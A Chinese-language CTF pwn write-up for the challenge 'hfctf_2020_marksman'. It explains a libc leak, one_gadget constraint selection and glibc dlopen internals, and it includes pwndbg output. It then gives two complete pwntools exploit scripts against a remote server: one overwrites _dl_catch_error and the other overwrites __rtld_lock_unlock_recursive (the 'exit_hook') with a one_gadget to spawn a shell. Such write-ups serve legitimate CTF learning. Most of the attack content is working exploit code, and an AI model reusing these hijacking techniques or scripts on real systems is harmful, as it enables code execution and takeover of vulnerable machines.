hfctf_2020_marksman

两次输入



64位,dynamically,全开


有两次输入,第一次输入“16字节”,第二次输入“3字节”(第二次可以分段多次输入)
程序还泄露了“puts”的libc地址,就相当于知晓了“libc_base”


如果符合if条件,第二次输入的值会进行覆盖
入侵思路
程序的思路十分简单:
- 在第一次输入中写入某个地址
- 在第二次输入中改写该地址的内容
- 只能修改一次地址,所以必须把目标地址改为“one_gadget”
也有明显的问题:
- 程序开了Full RELRO,got表无法被劫持
- 程序对输入值进行了限制,多数“one_gadget”被淘汰
泄露了“puts”的libc地址,可以用LibcSearcher获取libc版本
1
2
| 0: ubuntu-glibc (id libc6_2.27-3ubuntu1_amd64)
1: ubuntu-old-glibc (id libc6_2.3.6-0ubuntu20_i386)
|
用“glibc-all-in-one”下载对应版本的libc,获取“one_gadget”
// 加 “—level 2” 参数输出所有“one_gadget”
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| ➜ [/home/ywhkkx/tool/glibc-all-in-one/libs/2.27-3ubuntu1_amd64] git:(master) one_gadget libc-2.27.so --level 2
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rsp & 0xf == 0
rcx == NULL
0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0xe569f execve("/bin/sh", r14, r12)
constraints:
[r14] == NULL || r14 == NULL
[r12] == NULL || r12 == NULL
0xe5858 execve("/bin/sh", [rbp-0x88], [rbp-0x70])
constraints:
[[rbp-0x88]] == NULL || [rbp-0x88] == NULL
[[rbp-0x70]] == NULL || [rbp-0x70] == NULL
0xe585f execve("/bin/sh", r10, [rbp-0x70])
constraints:
[r10] == NULL || r10 == NULL
[[rbp-0x70]] == NULL || [rbp-0x70] == NULL
0xe5863 execve("/bin/sh", r10, rdx)
constraints:
[r10] == NULL || r10 == NULL
[rdx] == NULL || rdx == NULL
0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
0x10a398 execve("/bin/sh", rsi, [rax])
constraints:
[rsi] == NULL || rsi == NULL
[[rax]] == NULL || [rax] == NULL
|
发现 0xe569f execve(“/bin/sh”, r14, r12) 刚好符合条件,解决了“one_gadget”的问题
程序原本的got表不可以写,但一个突破口:dlopen
1
| void * dlopen (const char *file, int mode)
|
功能:打开一个动态链接库
参数:file就是libc文件路径,mode只有以下两种常用的值,并且必须指定其一
- RTLD_LAZY:在 dlopen 返回前,对于动态库中存在的未定义的变量 (如外部变量 extern,也可以是函数) 不执行解析,就是不解析这个变量的地址
- RTLD_NOW:与上面不同,他需要在 dlopen 返回前,解析出每个未定义变量的地址,如果解析不出来,在 dlopen 会返回 NULL
先看一下“dlopen”的源码:
1
2
3
4
| void * dlopen (const char *file, int mode)
{
return __dlopen (file, mode, RETURN_ADDRESS (0));
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| void * __dlopen (const char *file, int mode DL_CALLER_DECL)
{
# ifdef SHARED
if (__builtin_expect (_dlfcn_hook != NULL, 0))
return _dlfcn_hook->dlopen (file, mode, DL_CALLER);
# endif
struct dlopen_args args;
args.file = file;
args.mode = mode;
args.caller = DL_CALLER;
# ifdef SHARED
return _dlerror_run (dlopen_doit, &args) ? NULL : args.new;
# else
if (_dlerror_run (dlopen_doit, &args))
return NULL;
__libc_register_dl_open_hook ((struct link_map *) args.new);
__libc_register_dlfcn_hook ((struct link_map *) args.new);
return args.new;
# endif
}
|


这就是“dlopen”的调用流程 ,重点注意一下“_dl_open”
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| void * _dl_open (const char *file, int mode, const void *caller_dlopen, Lmid_t nsid, int argc, char *argv[], char *env[])
{
……
……
else if (__builtin_expect (nsid != LM_ID_BASE && nsid != __LM_ID_CALLER, 0)
&& (GL(dl_ns)[nsid]._ns_nloaded == 0
|| GL(dl_ns)[nsid]._ns_loaded->l_auditing))
_dl_signal_error (EINVAL, file, NULL,
N_("invalid target namespace in dlmopen()"));
#ifndef SHARED
else if ((nsid == LM_ID_BASE || nsid == __LM_ID_CALLER)
&& GL(dl_ns)[LM_ID_BASE]._ns_loaded == NULL
&& GL(dl_nns) == 0)
GL(dl_nns) = 1;
#endif
struct dl_open_args args;
args.file = file;
args.mode = mode;
args.caller_dlopen = caller_dlopen;
args.caller_dl_open = RETURN_ADDRESS (0);
args.map = NULL;
args.nsid = nsid;
args.argc = argc;
args.argv = argv;
args.env = env;
const char *objname;
const char *errstring;
bool malloced;
int errcode = _dl_catch_error (&objname, &errstring, &malloced, dl_open_worker, &args);
#ifndef MAP_COPY
_dl_unload_cache ();
#endif
……
……
#ifndef SHARED
DL_STATIC_INIT (args.map);
#endif
return args.map;
}
|
// 其中的“_dl_catch_error”就是劫持的对象
“dlopen”里面有调用libc函数的地方,于是劫持它的got表,便可以getshell
可以把“_dl_catch_error”的内容,覆写为“one gadget”,这样调用“dlopen”的时候就会调用“one gadget”,解决了got表不可写的问题
参考:
动态调试
“_dl_catch_error”的具体地址可以在GDB中查看:
1
2
3
4
5
6
| pwndbg> telescope 0x555555400D63
00:0000│ 0x555555400d63 ◂— call 0x555555400860
01:0008│ 0x555555400d6b ◂— jne 0x555555400d77
02:0010│ 0x555555400d73 ◂— sbb ebx, edi
03:0018│ 0x555555400d7b ◂— add eax, dword ptr [rax]
04:0020│ 0x555555400d83 ◂— mov eax, 0
|
1
2
3
4
5
6
7
8
9
| pwndbg> telescope 0x555555400860
00:0000│ 0x555555400860 (dlopen@plt) ◂— jmp qword ptr [rip + 0x201732]
01:0008│ 0x555555400868 (dlopen@plt+8) ◂— add byte ptr [rax], al
02:0010│ 0x555555400870 (setvbuf@plt) ◂— jmp qword ptr [rip + 0x20172a]
03:0018│ 0x555555400878 (setvbuf@plt+8) ◂— add byte ptr [rax], al
04:0020│ 0x555555400880 (atol@plt) ◂— jmp qword ptr [rip + 0x201722]
05:0028│ 0x555555400888 (atol@plt+8) ◂— add byte ptr [rax], al
06:0030│ 0x555555400890 (exit@plt) ◂— jmp qword ptr [rip + 0x20171a]
07:0038│ 0x555555400898 (exit@plt+8) ◂— add byte ptr [rax], al
|
完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| from pwn import*
from LibcSearcher import*
p=remote('117.21.200.166',26233)
elf=ELF('./hfctf_2020_marksman')
p.recvuntil('I placed the target near: ')
puts_libc=eval(p.recvuntil('\n')[:-1])
success('puts_libc >> '+hex(puts_libc))
obj=LibcSearcher('puts',puts_libc)
libc_base=puts_libc-obj.dump('puts')
_dl_catch_error_libc=libc_base + 0x5f4038
one_gadget=libc_base + 0xe569f
success('libc_base >> '+hex(libc_base))
success('_dl_catch_error_libc >> '+hex(_dl_catch_error_libc))
success('one_gadget >> '+hex(one_gadget))
payload=str(_dl_catch_error_libc)
p.sendlineafter('shoot!shoot!\n',payload)
for i in range(3):
p.sendlineafter("biang!\n", chr(one_gadget & 0xff))
one_gadget = one_gadget >> 8
p.interactive()
|
这个方法的条件苛刻(主要是“one_gadget”),而且找偏移不好找
网上有另一种劫持技术:exit_hook
攻击技术:exit_hook
exit的调用过程:
1
| exit() -> __run_exit_handlers -> _dl_fini -> __rtld_lock_unlock_recursive
|
其中的 “__rtld_lock_unlock_recursive” 是可以被劫持的,它的偏移也可以在GDB中计算
// 注意:利用“exit_hook”进行攻击,“one_gadget”有所改变
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| from pwn import*
from LibcSearcher import*
p=remote('117.21.200.166',26233)
elf=ELF('./hfctf_2020_marksman')
p.recvuntil('I placed the target near: ')
puts_libc=eval(p.recvuntil('\n')[:-1])
success('puts_libc >> '+hex(puts_libc))
obj=LibcSearcher('puts',puts_libc)
libc_base=puts_libc-obj.dump('puts')
__rtld_lock_unlock_recursive=libc_base + 0x81df60
one_gadget=libc_base + 0x10a387
success('libc_base >> '+hex(libc_base))
success('__rtld_lock_unlock_recursive >> '+hex(__rtld_lock_unlock_recursive))
success('one_gadget >> '+hex(one_gadget))
payload=str(__rtld_lock_unlock_recursive)
p.sendlineafter('shoot!shoot!\n',payload)
for i in range(3):
p.sendlineafter("biang!\n", chr(one_gadget & 0xff))
one_gadget = one_gadget >> 8
p.interactive()
|
大体的步骤都是差不多的,就是劫持的地址不一样
PS
1
2
3
4
5
| str(__rtld_lock_unlock_recursive)
p64(__rtld_lock_unlock_recursive)
chr(one_gadget & 0xff)
p64(one_gadget & 0xff)
|
exp选择用 “str&chr” 而不是 “p64”
经过实验发现,只有使用 “str&chr” 才不会报错,“str,p64,chr”三者的其他任意组合都不能打通,并且会进行报错:
1
| timeout: the monitored command dumped core
|
目前不知道原因,只有先记住:被修改的对象用“str”,修改的内容用“chr”


